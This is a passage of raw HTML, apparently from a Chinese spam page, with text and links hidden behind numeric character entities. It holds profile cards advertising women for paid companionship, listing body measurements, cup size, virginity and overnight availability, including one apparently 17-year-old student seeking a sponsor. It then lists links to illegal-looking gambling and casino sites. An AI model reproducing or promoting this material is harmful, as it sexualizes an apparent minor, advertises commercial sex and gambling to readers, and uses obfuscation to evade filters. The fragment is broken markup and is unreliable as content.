									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#56;&#101;&#57;&#99;&#52;&#50;&#52;&#97;&#56;&#49;&#99;&#102;&#57;&#98;&#49;&#100;&#49;&#56;&#98;&#98;&#56;&#53;&#52;&#51;&#101;&#99;&#51;&#50;&#56;&#48;&#97;&#99;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#26446;&#20381;&#22531;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#28145;&#22323;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#55;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#23398;&#29983;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#55;&#50;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#19981;&#26159;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#49;&#48;&#52;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#32617;&#26479;&#58;&#99;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#22823;&#19987;&#32;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#37117;&#21487;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29238;&#27597;&#31351;&#32;&#29240;&#22920;&#31163;&#23130;&#32;&#29420;&#31435;&#19968;&#20123;&#26377;&#20010;&#24351;&#24351;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#24189;&#40664;&#26377;&#36259;&#24615;&#26684;&#27604;&#36739;&#30382;&#32;&#25214;&#37329;&#20027;&#30340;&#21407;&#22240;&#58;&#25874;&#38065;&#19978;&#23398;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#24189;&#40664;&#32;&#22823;&#26041;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/492ce3d25e95b9ad0755c80eaa3d02e7.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/92dc7755a541c8d98f108843e5cedc49.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/cbcd8e85832bbfd70656548709b88ffa.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2048" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#101;&#56;&#48;&#48;&#55;&#98;&#49;&#53;&#55;&#50;&#51;&#54;&#100;&#55;&#101;&#98;&#102;&#99;&#99;&#48;&#49;&#101;&#101;&#55;&#54;&#53;&#51;&#52;&#51;&#48;&#54;&#52;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#33721;&#33721;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#37325;&#24198;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#48;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#32654;&#23481;&#39038;&#38382;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#53;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#52;&#53;&#107;&#103;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#67;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#55;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29238;&#27597;&#33258;&#24049;&#20570;&#29983;&#24847;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#28201;&#26580;&#20307;&#36148;&#32;&#32;&#21892;&#35299;&#20154;&#24847;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#20107;&#23569;&#19981;&#26497;&#31471;&#65292;&#23562;&#37325;&#22899;&#24615;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/81ec01af88e20306e5640a001e29b331.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/bd0b558da0f31ba1cff1cd9a466f43be.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/a98f83de7167e285d6e0d322a38019f4.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					</div>					
                </div>
                                 
                <div class="swiper-slide">
                    					<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/jp-title.js);">
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="2085" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#119;&#106;&#104;&#101;&#114;&#103;&#45;&#56;&#56;&#100;&#53;&#53;&#102;&#102;&#101;&#97;&#54;&#100;&#52;&#100;&#52;&#101;&#53;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#54;&#51;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#49;&#102;&#100;&#50;&#102;&#99;&#101;&#52;&#57;&#56;&#48;&#100;&#49;&#101;&#57;&#54;&#55;&#101;&#102;&#99;&#56;&#48;&#56;&#53;&#49;&#101;&#52;&#50;&#51;&#100;&#48;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2840" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#113;&#101;&#104;&#103;&#45;&#48;&#48;&#55;&#51;&#53;&#99;&#98;&#54;&#54;&#99;&#98;&#48;&#53;&#101;&#50;&#52;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#54;&#57;&#51;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#51;&#47;&#97;&#50;&#56;&#101;&#55;&#100;&#56;&#49;&#55;&#99;&#101;&#53;&#100;&#50;&#49;&#55;&#50;&#98;&#54;&#50;&#54;&#49;&#51;&#101;&#100;&#52;&#55;&#102;&#50;&#54;&#99;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#23448;&#26041;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2579" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#101;&#57;&#56;&#103;&#114;&#54;&#50;&#114;&#49;&#113;&#112;&#101;&#103;&#116;&#97;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#102;&#50;&#55;&#54;&#54;&#53;&#56;&#100;&#53;&#51;&#53;&#101;&#54;&#57;&#53;&#52;&#100;&#102;&#55;&#100;&#55;&#101;&#49;&#54;&#98;&#102;&#99;&#49;&#99;&#50;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#73;&#77;&#20307;&#32946;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2091" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#119;&#103;&#51;&#50;&#56;&#46;&#106;&#97;&#112;&#97;&#110;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#54;&#55;&#56;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#54;&#49;&#52;&#50;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#57;&#50;&#51;&#102;&#54;&#101;&#57;&#101;&#98;&#49;&#51;&#54;&#57;&#100;&#100;&#56;&#55;&#51;&#98;&#100;&#49;&#97;&#102;&#98;&#99;&#57;&#52;&#101;&#98;&#51;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3947" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#53;&#57;&#55;&#49;&#53;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#51;&#48;&#47;&#56;&#50;&#51;&#51;&#97;&#101;&#100;&#52;&#48;&#98;&#48;&#56;&#53;&#55;&#99;&#57;&#56;&#98;&#55;&#48;&#97;&#102;&#99;&#49;&#53;&#56;&#54;&#102;&#102;&#98;&#48;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3150" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#50;&#99;&#55;&#51;&#57;&#106;&#106;&#117;&#53;&#105;&#57;&#110;&#49;&#98;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#116;&#57;&#115;&#101;&#118;&#116;&#108;&#51;&#105;&#107;&#48;&#49;&#98;&#46;&#104;&#115;&#115;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#71;&#66;&#120;&#87;&#106;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#56;&#47;&#50;&#101;&#51;&#102;&#97;&#100;&#55;&#100;&#50;&#100;&#55;&#101;&#56;&#102;&#98;&#98;&#101;&#97;&#53;&#56;&#52;&#99;&#98;&#56;&#53;&#52;&#56;&#97;&#54;&#102;&#101;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24517;&#36194;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3771" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#100;&#100;&#52;&#54;&#52;&#48;&#49;&#49;&#57;&#49;&#55;&#51;&#46;&#115;&#114;&#106;&#121;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#54;&#52;&#108;&#106;&#48;&#49;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#51;&#47;&#101;&#49;&#48;&#56;&#97;&#55;&#53;&#55;&#48;&#56;&#102;&#52;&#101;&#49;&#55;&#50;&#55;&#51;&#54;&#98;&#48;&#102;&#48;&#48;&#53;&#98;&#50;&#52;&#50;&#49;&#57;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3132" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#53;&#57;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#56;&#51;&#56;&#56;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#52;&#55;&#52;&#48;&#100;&#57;&#55;&#52;&#100;&#57;&#100;&#102;&#51;&#99;&#99;&#99;&#55;&#56;&#55;&#102;&#53;&#99;&#101;&#101;&#102;&#52;&#49;&#50;&#50;&#53;&#55;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3902" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#52;&#50;&#99;&#50;&#98;&#100;&#46;&#103;&#56;&#116;&#56;&#48;&#115;&#56;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#49;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#55;&#47;&#54;&#51;&#49;&#101;&#53;&#52;&#97;&#99;&#55;&#52;&#97;&#51;&#100;&#51;&#51;&#55;&#97;&#57;&#48;&#99;&#100;&#101;&#102;&#57;&#50;&#100;&#97;&#101;&#48;&#48;&#57;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#29926;&#21147;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3026" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#113;&#97;&#97;&#54;&#50;&#53;&#48;&#49;&#49;&#57;&#49;&#54;&#57;&#46;&#114;&#121;&#121;&#115;&#115;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#53;&#56;&#48;&#52;&#50;&#50;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#57;&#55;&#55;&#49;&#49;&#52;&#52;&#57;&#101;&#48;&#50;&#101;&#101;&#100;&#48;&#49;&#55;&#48;&#50;&#100;&#51;&#57;&#100;&#57;&#102;&#101;&#54;&#102;&#49;&#99;&#57;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3988" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#55;&#53;&#52;&#51;&#50;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#53;&#57;&#56;&#51;&#51;&#56;&#51;&#56;&#100;&#51;&#53;&#100;&#98;&#52;&#52;&#101;&#101;&#100;&#102;&#100;&#51;&#99;&#102;&#54;&#57;&#52;&#100;&#50;&#48;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3656" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#50;&#48;&#56;&#53;&#56;&#55;&#46;&#99;&#99;&#58;&#50;&#48;&#50;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#55;&#56;&#57;&#54;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#51;&#47;&#102;&#101;&#57;&#99;&#48;&#49;&#97;&#49;&#56;&#97;&#54;&#49;&#57;&#99;&#99;&#57;&#98;&#57;&#51;&#98;&#57;&#99;&#99;&#54;&#48;&#52;&#52;&#51;&#56;&#55;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#12963;&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3593" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#56;&#55;&#48;&#49;&#57;&#57;&#54;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#54;&#56;&#54;&#100;&#102;&#49;&#53;&#49;&#49;&#56;&#51;&#99;&#53;&#48;&#100;&#97;&#52;&#49;&#54;&#101;&#53;&#102;&#98;&#53;&#97;&#50;&#55;&#57;&#48;&#53;&#57;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3220" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#52;&#52;&#57;&#48;&#55;&#53;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#50;&#55;&#55;&#56;&#57;&#53;&#57;&#49;&#97;&#98;&#56;&#102;&#56;&#55;&#98;&#54;&#98;&#100;&#51;&#49;&#99;&#101;&#99;&#49;&#51;&#53;&#102;&#101;&#56;&#99;&#50;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3889" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#57;&#49;&#56;&#51;&#46;&#106;&#103;&#102;&#115;&#99;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#50;&#55;&#48;&#54;&#52;&#50;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#102;&#55;&#53;&#50;&#49;&#98;&#99;&#100;&#97;&#50;&#57;&#57;&#100;&#48;&#98;&#49;&#49;&#97;&#53;&#98;&#51;&#48;&#53;&#51;&#55;&#53;&#48;&#57;&#48;&#101;&#99;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3025" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#51;&#51;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#51;&#48;&#55;&#57;&#51;">
